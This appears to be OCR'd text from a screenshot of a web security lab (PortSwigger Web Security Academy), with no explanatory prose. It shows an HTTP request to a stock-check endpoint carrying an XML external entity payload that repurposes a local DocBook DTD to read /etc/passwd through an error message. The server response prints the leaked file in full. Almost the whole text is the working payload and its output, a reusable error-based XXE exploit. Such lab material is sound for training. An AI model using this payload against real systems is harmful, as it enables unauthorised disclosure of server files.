 et
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a6e00ce0427f3da82d5e84800c50040.web-security-academy.n
et/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /
nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash